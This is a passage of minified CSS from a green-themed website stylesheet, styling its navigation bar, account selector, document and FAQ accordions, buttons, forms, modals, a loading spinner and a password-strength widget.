{visibility:hidden;padding-top:0;padding-bottom:0;transition:all .7s ease;opacity:0;filter:alpha(opacity=0);}@media (prefers-reduced-motion:reduce) {header .navbar-top .navbar-brand {transition:none;}}@media (max-width:767.98px) {header .navbar-top .navbar-nav {padding-top:1rem;padding-bottom:1rem;}}header .navbar-top .nav-item {margin-right:.5rem;margin-left:.5rem;}@media (min-width:992px) {header .navbar-top .nav-item {font-size:1rem;margin-right:1rem;margin-left:1rem;}}@media (max-width:767.98px) {header .navbar-top .nav-item {font-size:1.375rem;line-height:1.5rem;margin-right:0;margin-left:0;}}header .navbar-top .nav-item .nav-link {transition:all .7s ease;border-top:6px solid transparent;border-bottom:6px solid transparent;}@media (prefers-reduced-motion:reduce) {header .navbar-top .nav-item .nav-link {transition:none;}}header .navbar-top .nav-item.active {font-weight:700;}@media (min-width:576px) {header .navbar-top .nav-item.active .nav-link {border-bottom-color:#83bc41;}}@media (min-width:992px) {header .navbar-top .nav-item.dropdown:hover > .dropdown-menu {display:block;}}header .navbar-top .nav-item .dropdown-toggle::after {position:absolute;top:1.375rem;right:0;}@media (min-width:768px) {header .navbar-top .form-inline {max-width:110px;}}@media (min-width:992px) {header .navbar-top .form-inline {max-width:none;}}@media (max-width:767.98px) {header .navbar-top .input-group-sm > .form-control:not(textarea),header .navbar-top .input-group-sm > .custom-select {height:calc(2em + 1.125rem);}}header .navbar-top .form-control,header .navbar-top .input-group-text {margin:0;transition:background-color .7s ease;border:none;background-color:#f0f0f0;}@media (prefers-reduced-motion:reduce) {header .navbar-top .form-control,header .navbar-top .input-group-text {transition:none;}}@media (max-width:767.98px) {header .navbar-top.fixed-top {position:relative;}}header .navbar-top.sticked {background-color:#83bc41;}header .navbar-top.sticked .navbar-brand {visibility:visible;opacity:1;filter:alpha(opacity=100);}header .navbar-top.sticked .nav-item .nav-link {padding-top:1.375rem;padding-bottom:1.375rem;color:#eaf7eb;}header .navbar-top.sticked .nav-item.active .nav-link {color:#fff;border-bottom-color:#fff;}header .navbar-top.sticked .form-control {background-color:#a1d350;}header .navbar-top.sticked .input-group-text {color:#fff;background-color:#a1d350;}header .navbar-main {color:#314b05;background-color:#83bc41;}@media (max-width:767.98px) {header .navbar-main .btn:not(.btn-link) {display:block;width:100%;margin-bottom:25px;}}header .navbar-account {line-height:26px;color:#eaf7eb;}@media (min-width:768px) {header .navbar-account {padding-top:1.125rem;padding-bottom:1.125rem;}}@media (min-width:992px) {header .navbar-account {font-size:1rem;}}header .navbar-account a:not(.dropdown-item) {line-height:21px;color:#fff;}header .navbar-account a:not(.dropdown-item) .badge-pill {font-size:1rem;}@media (max-width:991.98px) {header .navbar-account .sep {padding-right:2.5px;padding-left:2.5px;}}header .navbar-account .sep:before {display:block;width:2px;height:100%;content:'';background-color:#a1d350;}header .navbar-account #addresses {width:100%;max-width:calc(100% - 2rem);color:#fff;border-color:#537b11;background:#537b11;}@media (min-width:768px) {header .navbar-account #addresses {visibility:hidden;max-width:180px;}}@media (min-width:992px) {header .navbar-account #addresses {max-width:190px;}}header .navbar-account .select2-container--default {font-size:1rem !important;width:auto !important;}header .navbar-account .select2-container--default .select2-dropdown {border-color:transparent;background-color:#537b11;}header .navbar-account .select2-container--default .select2-results__option {padding:5px 25px;color:#fff;}header .navbar-account .select2-container--default .select2-results__option:first-child {margin-top:10px;}header .navbar-account .select2-container--default .select2-results__option:last-child {margin-bottom:10px;}header .navbar-account .select2-container--default .select2-results__option--highlighted[aria-selected] {color:#fff;background-color:#314b05;}header .navbar-account .select2-container--default .select2-results__option[aria-selected='true'] {color:#000;background-color:#a1d350;}header .navbar-account .select2-container--default .select2-selection--single {height:auto;border-color:transparent;background-color:#537b11;}header .navbar-account .select2-container--default .select2-selection--single .select2-selection__rendered {line-height:22px;padding-left:0;color:#fff;}header .navbar-account .select2-container--default .select2-selection--single .select2-selection__placeholder {color:#eaf7eb;}header .navbar-account .select2-container--default .select2-selection--single .select2-selection__arrow {width:20px;height:26px;}header .navbar-account .select2-container--default .select2-selection--single .select2-selection__arrow b {margin-top:-2px;margin-left:-4px;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;}header .navbar-account .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent;}header .navbar-account .select2-container--default:not(.select2) {top:45px !important;right:-15px !important;left:-15px !important;}header .navbar-account .select2-container--default:not(.select2) .select2-dropdown {width:100% !important;}@media (max-width:767.98px) {header .navbar-account .row > div {padding:.625rem 1.8125rem;border-bottom:1px solid #a1d350;}}header .account-info {font-size:1.125rem;font-weight:700;}header .account-name {font-size:.875rem;font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}@media (min-width:768px) {header .account-name {font-size:1.375rem;}}header .navbar-toggler {margin-top:1.5rem;}header .navbar-toggler .nav-icon {width:28px;}header .navbar-toggler .nav-icon:before,header .navbar-toggler .nav-icon:after,header .navbar-toggler .nav-icon div {display:block;height:4px;margin:4px 0;content:'';transition:all .3s ease-in-out;border-radius:4px;background-color:#c4ed83;}header .navbar-toggler .nav-icon:focus:before,header .navbar-toggler .nav-icon:active:before {-webkit-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg);}header .navbar-toggler .nav-icon:focus:after,header .navbar-toggler .nav-icon:active:after {-webkit-transform:translateY(-8px) rotate(-45deg);transform:translateY(-8px) rotate(-45deg);}header .navbar-toggler .nav-icon:focus div,header .navbar-toggler .nav-icon:active div {-webkit-transform:scale(0);transform:scale(0);}header .navbar-toggler[aria-expanded=true] .nav-icon:before {-webkit-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg);}header .navbar-toggler[aria-expanded=true] .nav-icon:after {-webkit-transform:translateY(-8px) rotate(-45deg);transform:translateY(-8px) rotate(-45deg);}header .navbar-toggler[aria-expanded=true] .nav-icon div {-webkit-transform:scale(0);transform:scale(0);}@media (min-width:768px) {header .dropdown-toggle::after {display:none;}header .dropdown-menu {left:-1rem;}}@media (max-width:767.98px) {header .dropdown-menu {z-index:2000;margin:0 -1.8125rem;padding:1rem 1.8125rem 1.5rem;background-color:#f0f0f0;}header .dropdown-menu .dropdown-item {font-size:1.375rem;line-height:1.5rem;padding:.4375rem 0;}header .navbar-account .dropdown-menu .dropdown-item {font-size:1rem;line-height:1.25rem;}}.read-more-link[aria-expanded='true'] i {-webkit-transform:rotate(90deg);transform:rotate(90deg);}footer {background-color:#484d42;}@media (max-width:767.98px) {footer .footer-logo {width:50%;}}footer hr {background-color:#83bc41;}@media (max-width:767.98px) {footer .navbar-nav {padding-top:1rem;padding-bottom:1rem;}}footer .navbar-nav .nav-item .nav-link {padding-top:.5rem;padding-bottom:.5rem;}@media (min-width:768px) {footer .navbar-nav .nav-item .nav-link {padding-top:1.125rem;padding-bottom:1.125rem;}}footer .footer-info {font-size:12px;line-height:17px;padding-top:1.5rem;padding-bottom:1.5rem;color:#707070;background-color:#23271e;}footer .scroll-top {width:65px;height:65px;background-color:#537b11;}footer .scroll-top::before {width:0;height:0;margin-bottom:.125rem;content:'';border-width:0 10px 17.3px 10px;border-style:solid;border-color:transparent transparent #c4ed83 transparent;}.bg-warm {background-color:#edeae2;}.accordion {margin-top:2.75rem;margin-bottom:3.125rem;}.accordion .card {margin-bottom:1.25rem;border-radius:4px !important;}.accordion .card:last-child {margin-bottom:0;}.accordion .card-header {padding:0;}.accordion .card-header button {font-size:1.9375rem;font-weight:300;padding:1.25rem 3.8rem 1.25rem 1.875rem;background-color:#314b05;}@media (min-width:992px) {.accordion .card-header button {font-weight:600;padding:1.5625rem 3.8rem 1.5625rem 4.0625rem;}}.accordion .card-header button::after {font-family:'Font Awesome 5 Free';font-size:1.875rem;position:absolute;top:50%;right:1.875rem;content:'\f068';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;color:#fff;}.accordion .card-header button.collapsed {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;background-color:#83bc41;}.accordion .card-header button.collapsed:after {content:'\f067';}.accordion .card-header button:hover,.accordion .card-header button:focus {text-decoration:none;}.accordion .card-body {font-size:1.125rem;line-height:1.5rem;padding:3.125rem 4.0625rem;}.accordion .card-body a {font-weight:700;color:#707070;}.accordion .card-body a:not(.btn) {text-decoration:underline !important;color:#537b11;}.accordion .card-body p a {font-weight:400;}.accordion .card-body p a:hover,.accordion .card-body p a:focus {color:#434343;}.accordion .card-footer {padding:.46875rem 4.0625rem;background-color:#314b05;}.accordion.docs,.accordion.resources,.accordion.faqs {margin-top:1.5rem;margin-bottom:1.75rem;}.accordion.docs .card .card-header button,.accordion.resources .card .card-header button,.accordion.faqs .card .card-header button {font-size:1.25rem;font-weight:300;padding:1rem 1.5rem !important;background-color:#537b11 !important;}.accordion.docs .card .card-header button:after,.accordion.resources .card .card-header button:after,.accordion.faqs .card .card-header button:after {font-family:'Font Awesome 5 Free';font-size:1.5rem;position:absolute;top:50%;right:1.5rem;content:'\f077';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;color:#83bc41;}.accordion.docs .card .card-header button.collapsed,.accordion.resources .card .card-header button.collapsed,.accordion.faqs .card .card-header button.collapsed {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.accordion.docs .card .card-header button.collapsed:after,.accordion.resources .card .card-header button.collapsed:after,.accordion.faqs .card .card-header button.collapsed:after {content:'\f078';}.accordion.docs .card .card-header button:hover,.accordion.docs .card .card-header button:focus,.accordion.resources .card .card-header button:hover,.accordion.resources .card .card-header button:focus,.accordion.faqs .card .card-header button:hover,.accordion.faqs .card .card-header button:focus {text-decoration:none;}.accordion.docs .card .card-header .btn,.accordion.resources .card .card-header .btn,.accordion.faqs .card .card-header .btn {border-radius:0 !important;background-color:#83bc41;}.accordion.docs .card .card-header .btn:after,.accordion.resources .card .card-header .btn:after,.accordion.faqs .card .card-header .btn:after {font-family:'Font Awesome 5 Free';font-size:1.5rem;position:absolute;top:50%;right:1.5rem;content:'\f077';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;color:#314b05;}.accordion.docs .card .card-header .btn.collapsed,.accordion.resources .card .card-header .btn.collapsed,.accordion.faqs .card .card-header .btn.collapsed {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.accordion.docs .card .card-header .btn.collapsed:after,.accordion.resources .card .card-header .btn.collapsed:after,.accordion.faqs .card .card-header .btn.collapsed:after {content:'\f078';}.accordion.docs .card .card-body,.accordion.resources .card .card-body,.accordion.faqs .card .card-body {font-size:1.125rem;padding:0 !important;border-radius:0;}.accordion.docs .card .card-footer,.accordion.resources .card .card-footer,.accordion.faqs .card .card-footer {background-color:#537b11;}.accordion.resources .card .card-header .btn::after {color:#fff;}.accordion.faqs .card {background-color:#fff;}.accordion.faqs .card .card-header {padding-right:1rem;padding-left:1rem;background-color:#fff;}@media (min-width:768px) {.accordion.faqs .card .card-header {padding-right:2rem;padding-left:2rem;}}.accordion.faqs .card .card-header .btn {font-weight:600;padding-right:1.5rem !important;padding-left:0 !important;color:#434343;background-color:#fff !important;}.accordion.faqs .card .card-header .btn::after {right:0;color:#888272;}.accordion.faqs .card .card-body {margin-right:2rem !important;margin-left:2rem !important;padding:1rem 0 0 0 !important;border-top:1px solid rgba(67,67,67,.5);border-bottom:1px solid rgba(67,67,67,.5);background-color:#fff !important;}.accordion.faqs .card .card-body p {margin-bottom:1rem;}.accordion.faqs .card .card-body p a {color:#537b11;}.accordion.faqs .card .card-body p a:hover,.accordion.faqs .card .card-body p a:focus {color:#314b05;}.accordion.faqs .card .card-footer {padding:1rem 2rem 1.25rem;background-color:#fff !important;}.accordion.faqs .card .card-footer .badge {font-size:.8rem;font-weight:normal;margin-right:.5rem;padding:.4em .75em;border-radius:3px;}.accordion.faqs .card .card-footer .badge:last-child {margin:0;}.accordion .doc-title-row {font-size:.85rem;padding:.4rem 1rem;border-bottom:1px solid #83bc41;background-color:#eaf7eb;}@media (min-width:768px) {.accordion .doc-title-row {font-size:1rem;padding:.5rem 1.5rem;}}.accordion .doc-row,.accordion .doc-unit {font-size:.85rem;position:relative;padding:.4rem 3rem .4rem 1.2rem;cursor:pointer;background-color:#fff;}@media (min-width:768px) {.accordion .doc-row,.accordion .doc-unit {font-size:1rem;padding:.5rem 4rem .5rem 1.5rem;}}.accordion .doc-row:after,.accordion .doc-unit:after {font-family:'Font Awesome 5 Free';font-size:1.5rem;position:absolute;top:50%;right:1rem;content:'\f077';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;color:#314b05;}@media (min-width:768px) {.accordion .doc-row:after,.accordion .doc-unit:after {right:1.5rem;}}.accordion .doc-row.collapsed,.accordion .doc-unit.collapsed {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.accordion .doc-row.collapsed:after,.accordion .doc-unit.collapsed:after {content:'\f078';}.accordion .doc-unit {color:#fff;background-color:#83bc41;}.accordion .doc-row.folder:before {font-family:'Font Awesome 5 Free';font-size:1.5rem;position:absolute;top:50%;left:1rem;content:'\f07c';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;color:#888272;}@media (min-width:768px) {.accordion .doc-row.folder:before {left:1.5rem;}}.accordion .doc-row.folder.collapsed {border-bottom-color:#537b11;}.accordion .doc-row.folder.collapsed:before {content:'\f07b';}.accordion .doc-level-1 {border-bottom:1px solid #537b11;}.accordion .doc-level-1 > .doc-row {background-color:#fff !important;}.accordion .doc-level-1 .doc-row a {font-weight:400;color:#888272;}.accordion .doc-level-1 .doc-row .col {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.accordion .doc-level-1 .doc-row:after {color:#888272;}.accordion .doc-level-1 .doc-row.empty-row {cursor:default;border-bottom-color:#537b11;}.accordion .doc-level-1 .doc-row.empty-row:after {display:none;}.accordion .doc-level-1 .doc-level-2 .doc-row .row {padding-left:1rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-2 .doc-row .row {padding-left:2rem;}}.accordion .doc-level-1 .doc-level-2 .doc-row.folder:before {left:2.35rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-2 .doc-row.folder:before {left:3.35rem;}}.accordion .doc-level-1 .doc-level-3 .doc-row .row {padding-left:2rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-3 .doc-row .row {padding-left:4rem;}}.accordion .doc-level-1 .doc-level-3 .doc-row.folder:before {left:3.35rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-3 .doc-row.folder:before {left:5.35rem;}}.accordion .doc-level-1 .doc-level-4 .doc-row .row {padding-left:3rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-4 .doc-row .row {padding-left:6rem;}}.accordion .doc-level-1 .doc-level-4 .doc-row.folder:before {left:4.35rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-4 .doc-row.folder:before {left:7.35rem;}}.accordion .doc-level-1 .doc-level-5 .doc-row .row {padding-left:4rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-5 .doc-row .row {padding-left:8rem;}}.accordion .doc-level-1 .doc-level-5 .doc-row.folder:before {left:5.35rem;}@media (min-width:768px) {.accordion .doc-level-1 .doc-level-5 .doc-row.folder:before {left:9.35rem;}}.accordion .doc-row.file:before {display:none;}.accordion .doc-row.file:after {font-family:'Font Awesome 5 Free';font-size:1.5rem;position:absolute;top:50%;right:1rem;content:'\f019';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;color:#888272;}@media (min-width:768px) {.accordion .doc-row.file:after {right:1.5rem;}}.accordion .no-content-row {color:#888272;background-color:#fff;}.accordion .no-content-row:after {display:none;}.accordion i {font-size:1.5rem;color:#888272;}.alert {color:#fff;}@media (max-width:575.98px) {.alert {padding:1rem 1.75rem;}}.banner-alert {display:none;border-bottom:1px solid #83bc41;background-color:#484d42;}.banner-alert:only-child {border-bottom:none !important;}.banner-alert h3 {color:#83bc41;}.banner-alert p {font-size:.875rem;}.banner-alert a {color:#83bc41;}.banner-alert a:hover,.banner-alert a:focus {color:#a1d350;}.banner-alert.important {border-bottom-color:#ff590f;}.banner-alert.important a {color:#ff590f;}.banner-alert.important a:hover,.banner-alert.important a:focus {color:#ff6b29;}.banner-alert.important h3 {color:#ff590f;}.banner-alert.important .btn-primary,.banner-alert.important .close:before,.banner-alert.important .close:after {background-color:#ff590f;}.banner-alert.important .btn-primary:hover {background:#e8370d;}@media (max-width:991.98px) {.banner-alert .btn {display:block;width:100%;}}.breadcrumb .breadcrumb-item {text-decoration:underline;}.breadcrumb .breadcrumb-item.active {font-weight:700;text-decoration:none;}.btn {position:relative;}@media (max-width:991.98px) {.btn {padding-right:2rem;padding-left:2rem;}}@media (max-width:767.98px) {.btn {padding-right:1.5rem;padding-left:1.5rem;}}.btn.btn-link {color:#fff;}.btn:hover.btn-primary {background-color:#314b05;}.btn:hover.btn-secondary {background-color:#537b11;}.btn.disabled,.btn:disabled {background-color:#b5b0a3;}.btn.disabled:hover,.btn:disabled:hover {cursor:not-allowed;background-color:#b5b0a3;}.btn[class*=btn-outline] {border-width:1px;}.btn-prepended {padding-left:4rem;}.btn-prepended .btn-prepend {position:absolute;top:0;bottom:0;left:0;display:-ms-flexbox;display:flex;padding:0 .8125rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border-radius:3px 0 0 3px;-ms-flex-align:center;align-items:center;}@media (prefers-reduced-motion:reduce) {.btn-prepended .btn-prepend {transition:none;}}.btn-appended {padding-right:4rem;}.btn-appended .btn-append {position:absolute;top:0;right:0;bottom:0;display:-ms-flexbox;display:flex;padding:0 .8125rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border-radius:0 3px 3px 0;-ms-flex-align:center;align-items:center;}@media (prefers-reduced-motion:reduce) {.btn-appended .btn-append {transition:none;}}.btn-prepended.btn-primary .btn-prepend,.btn-prepended.btn-primary .btn-append,.btn-appended.btn-primary .btn-prepend,.btn-appended.btn-primary .btn-append {background-color:#314b05;}.btn-prepended.btn-primary:hover .btn-prepend,.btn-prepended.btn-primary:hover .btn-append,.btn-appended.btn-primary:hover .btn-prepend,.btn-appended.btn-primary:hover .btn-append {background-color:#000;}.btn-prepended.disabled .btn-prepend,.btn-prepended.disabled .btn-append,.btn-prepended:disabled .btn-prepend,.btn-prepended:disabled .btn-append,.btn-appended.disabled .btn-prepend,.btn-appended.disabled .btn-append,.btn-appended:disabled .btn-prepend,.btn-appended:disabled .btn-append {background-color:#6c634d;}.btn-edit {font-size:.8125rem;text-transform:uppercase;color:#fff;background-color:#bcbcbc;}.card-callout,.card-content,.card-data {border-radius:0;}.card-callout .card-header,.card-content .card-header,.card-data .card-header {font-size:1.5rem;}.card-callout .card-body,.card-content .card-body,.card-data .card-body {padding-bottom:0;}.card-callout .card-text,.card-content .card-text,.card-data .card-text {font-size:1.125rem;line-height:1.5rem;}.card-callout .card-header,.card-callout .card-footer {color:#533109;background-color:#dec385;}.card-callout .card-body {background-color:#ffefcb;}.card-callout .card-text {color:#3c270d;}.card-callout .btn {margin-bottom:1.25rem;padding-right:1.875rem;padding-left:1.875rem;color:#fff;background-color:#804d12;}.card-callout .btn:hover,.card-callout .btn:focus,.card-callout .btn:active,.card-callout .btn.active {background-color:#533109;}.card-content .card-header {font-weight:300;padding-right:0;padding-left:0;color:#537b11;background-color:#fff;}@media (min-width:992px) {.card-content .card-header {padding-right:4.375rem;padding-left:4.375rem;}}.card-content .card-body {padding-right:0;padding-left:0;background-color:#fff;}@media (min-width:992px) {.card-content .card-body {padding-right:1.25rem;padding-left:1.25rem;}}.card-content .card-text {padding-right:0;padding-left:0;color:#3c3c3c;}.card-content .card-text:last-child {margin-bottom:2rem;}@media (min-width:992px) {.card-content .card-text {padding-right:3.125rem;padding-left:3.125rem;}}.card-data .card-header {color:#fff;background-color:#537b11;}.card-data .card-body {background-color:#fff;}.card-data .card-footer {color:#fff;background-color:#a1d350;}@media (min-width:992px) {.card-deck {margin-bottom:30px;}.card-deck:last-child {margin-bottom:0;}.card-deck.card-border {border-bottom:1px solid #707070;}.card-deck.card-border .card-callout {margin-bottom:.875rem !important;}}@media (max-width:991.98px) {.card-deck .card {margin-bottom:30px;}}@media (min-width:0) {.card-deck .card {-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:calc(100% - 30px);flex-basis:calc(100% - 30px);}}@media (min-width:576px) {.card-deck .card {-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:calc(100% - 30px);flex-basis:calc(100% - 30px);}}@media (min-width:768px) {.card-deck .card {-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:calc(50% - 30px);flex-basis:calc(50% - 30px);}}@media (min-width:992px) {.card-deck .card {-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:calc(50% - 30px);flex-basis:calc(50% - 30px);}}@media (min-width:1200px) {.card-deck .card {-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:calc(50% - 30px);flex-basis:calc(50% - 30px);}}.form-control.input-validation-error {border-left:4px solid #c6280b;}.form-control.input-validation-error ~ .error-message,.form-control.input-validation-error ~ .field-validation-error {font-size:.875rem;position:relative;display:inline-block;width:auto;margin-top:.5rem;padding:.3125rem 1rem;color:#fff;border-radius:4px;background-color:#c6280b;}.form-control.input-validation-error ~ .error-message:before,.form-control.input-validation-error ~ .field-validation-error:before {position:absolute;top:-8px;left:0;width:0;height:0;content:'';border:0 solid transparent;border-right-width:15px;border-bottom:15px solid #c6280b;border-left-width:0;}label a {font-weight:600;text-decoration:underline;}input[type='radio'] ~ label,input[type='checkbox'] ~ label {font-size:1.125rem;vertical-align:middle;}input[type='radio'] ~ label.small-label,input[type='checkbox'] ~ label.small-label {font-size:.6875rem;}input[type='radio'] ~ label .small-label,input[type='checkbox'] ~ label .small-label {font-size:.6875rem;position:absolute;}input[type='radio'][disabled],input[type='checkbox'][disabled] {cursor:not-allowed;}input[type='radio'][disabled] ~ label,input[type='checkbox'][disabled] ~ label {cursor:not-allowed;color:#b5b0a3 !important;}.form-bg {background-color:#edeae2;}@media (max-width:767.98px) {.form-group {margin-bottom:1.75rem;}}.form-control-file {position:absolute;z-index:-1;overflow:hidden;width:.1px;height:.1px;opacity:0;}.form-control-file + label {font-size:1.125rem;font-weight:700;display:table;overflow:hidden;margin:0;padding:.3125rem 2.5rem;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;color:#fff !important;border-radius:3px;background-color:#537b11;}@media (max-width:767.98px) {.form-control-file + label + p {font-size:.75rem;}}.counter-container {position:relative;border:1px solid #888272;}.counter-container:focus {border-color:#888272;}.counter-container textarea {border:none;border-bottom:30px solid #fff;}.counter-container textarea:focus {border-color:#fff;}.counter-container .remaining {font-size:.875rem;line-height:29px;position:absolute;right:.75rem;bottom:1px;left:.75rem;height:29px;color:#888272;background-color:#fff;}.form-control[data-toggle=daterangepicker] + .input-group-append {cursor:pointer;}.custom-file-input {font-size:1.125rem;max-width:180px;}.custom-file-label {font-size:17px;padding:.9rem .75rem 1rem 3.1rem;}.custom-file-label::after {font-family:'Font Awesome 5 Free';line-height:0;right:auto;left:0;height:2.3125rem;padding:1.16rem .75rem;border-radius:3px 0 0 3px;}.badge.badge-pill {font-size:.8125rem;line-height:20px;min-width:30px;height:30px;border-radius:100%;}hr.dotted {border-style:dotted;}hr.dashed {border-style:dashed;}.custom-control:not(.custom-switch) .custom-control-label {position:relative;display:inline-block;width:100%;}.custom-control:not(.custom-switch) .custom-control-label::before,.custom-control:not(.custom-switch) .custom-control-label::after {top:-1px;}.custom-control.custom-switch .custom-control-label::after {background-color:#537b11;}.custom-control.custom-switch .custom-control-input:checked ~ .custom-control-label::before {background-color:#537b11;}.custom-control-input[disabled] ~ .custom-control-label::before {border-color:#b5b0a3;}.loading-screen-bg {position:fixed;z-index:1040;top:0;left:0;width:100vw;height:100vh;opacity:.8;background-color:#000;}.loading-screen-info {position:fixed;z-index:1041;top:0;left:0;width:100vw;height:100vh;}.loading-screen-info p {font-size:1.625rem;font-weight:300;line-height:1.6875rem;position:absolute;top:60%;left:0;width:100vw;margin-top:-190px;}.loading-screen-info p span {font-size:1.25rem;font-weight:400;}.lock-icon {position:absolute;top:60%;left:50%;-webkit-transform:translate(-50%,-50%) !important;transform:translate(-50%,-50%) !important;}.sk-fading-circle {position:absolute;top:60%;left:50%;width:8.75rem;height:8.75rem;margin:0 auto;-webkit-transform:translate(-50%,-50%) !important;transform:translate(-50%,-50%) !important;}.sk-fading-circle .sk-circle {position:absolute;top:0;left:0;width:100%;height:100%;}.sk-fading-circle .sk-circle:before {display:block;width:13%;height:13%;margin:0 auto;content:'';-webkit-animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;border-radius:100%;background-color:#fff;}.sk-fading-circle .sk-circle2 {-webkit-transform:rotate(30deg);transform:rotate(30deg);}.sk-fading-circle .sk-circle3 {-webkit-transform:rotate(60deg);transform:rotate(60deg);}.sk-fading-circle .sk-circle4 {-webkit-transform:rotate(90deg);transform:rotate(90deg);}.sk-fading-circle .sk-circle5 {-webkit-transform:rotate(120deg);transform:rotate(120deg);}.sk-fading-circle .sk-circle6 {-webkit-transform:rotate(150deg);transform:rotate(150deg);}.sk-fading-circle .sk-circle7 {-webkit-transform:rotate(180deg);transform:rotate(180deg);}.sk-fading-circle .sk-circle8 {-webkit-transform:rotate(210deg);transform:rotate(210deg);}.sk-fading-circle .sk-circle9 {-webkit-transform:rotate(240deg);transform:rotate(240deg);}.sk-fading-circle .sk-circle10 {-webkit-transform:rotate(270deg);transform:rotate(270deg);}.sk-fading-circle .sk-circle11 {-webkit-transform:rotate(300deg);transform:rotate(300deg);}.sk-fading-circle .sk-circle12 {-webkit-transform:rotate(330deg);transform:rotate(330deg);}.sk-fading-circle .sk-circle2:before {-webkit-animation-delay:-1.1s;animation-delay:-1.1s;}.sk-fading-circle .sk-circle3:before {-webkit-animation-delay:-1s;animation-delay:-1s;}.sk-fading-circle .sk-circle4:before {-webkit-animation-delay:-.9s;animation-delay:-.9s;}.sk-fading-circle .sk-circle5:before {-webkit-animation-delay:-.8s;animation-delay:-.8s;}.sk-fading-circle .sk-circle6:before {-webkit-animation-delay:-.7s;animation-delay:-.7s;}.sk-fading-circle .sk-circle7:before {-webkit-animation-delay:-.6s;animation-delay:-.6s;}.sk-fading-circle .sk-circle8:before {-webkit-animation-delay:-.5s;animation-delay:-.5s;}.sk-fading-circle .sk-circle9:before {-webkit-animation-delay:-.4s;animation-delay:-.4s;}.sk-fading-circle .sk-circle10:before {-webkit-animation-delay:-.3s;animation-delay:-.3s;}.sk-fading-circle .sk-circle11:before {-webkit-animation-delay:-.2s;animation-delay:-.2s;}.sk-fading-circle .sk-circle12:before {-webkit-animation-delay:-.1s;animation-delay:-.1s;}@-webkit-keyframes sk-circleFadeDelay {0%,39%,100% {opacity:0;}40% {opacity:1;}}@keyframes sk-circleFadeDelay {0%,39%,100% {opacity:0;}40% {opacity:1;}}.modal-title {font-size:1.5rem;font-weight:300;}.modal-footer {padding:.25rem 3.75rem 3rem;}.modal-footer >:not(:first-child) {margin-left:0;}.modal-footer >:not(:last-child) {margin-right:0;}.modal-footer .link {color:#888272;}.modal-header {padding:.75rem 1.25rem .75rem 3.75rem;}.modal-header .close {margin:-.1875rem 0 -.1875rem;padding:0;}@media (max-width:575.98px) {.modal-header,.modal-body,.modal-footer {padding-right:1.75rem;padding-left:1.75rem;}}.close {width:28px;height:28px;cursor:pointer;}.close:before,.close:after {display:block;height:4px;margin:12px 0;content:'';transition:all .3s ease-in-out;border-radius:4px;background-color:#c4ed83;}.close:before {-webkit-transform:translateY(8px) rotate(45deg);transform:translateY(8px) rotate(45deg);}.close:after {-webkit-transform:translateY(-8px) rotate(-45deg);transform:translateY(-8px) rotate(-45deg);}.progress-bar.bg-danger {background-color:#c6280b !important;}.progress-bar.bg-warning {background-color:#ffc107 !important;}.progress-bar.bg-success {background-color:#83bc41 !important;}.password-strength .progress {position:relative;width:100%;}.password-strength .password-verdict {position:absolute;left:50%;-webkit-transform:translate(-50%,0) !important;transform:translate(-50%,0) !important;}.password-strength .badge {line-height:1.1875rem;width:1.875rem;height:1.875rem;}[data-toggle=tooltip] {position:relative;}.tooltip {-webkit-transform:translate(0,0) !important;transform:translate(0,0) !important;}.bs-tooltip-right,.bs-tooltip-auto[x-placement^='right'],.bs-tooltip-auto[x-placement^='right'],.password-strength .bs-tooltip-left,.password-strength .bs-tooltip-auto[x-placement^='left'],.password-strength .bs-tooltip-auto[x-placement^='left'] {top:100% !important;right:0 !important;left:auto !important;padding:.4rem 0 !important;}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^='right'] .arrow,.bs-tooltip-auto[x-placement^='right'] .arrow,.password-strength .bs-tooltip-left .arrow,.password-strength .bs-tooltip-auto[x-placement^='left'] .arrow,.password-strength .bs-tooltip-auto[x-placement^='left'] .arrow {top:0 !important;right:8px;left:auto !important;width:.8rem;height:.4rem;}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^='right'] .arrow::before,.bs-tooltip-auto[x-placement^='right'] .arrow::before,.password-strength .bs-tooltip-left .arrow::before,.password-strength .bs-tooltip-auto[x-placement^='left'] .arrow::before,.password-strength .bs-tooltip-auto[x-placement^='left'] .arrow::before {bottom:0 !important;border-width:0 .4rem .4rem 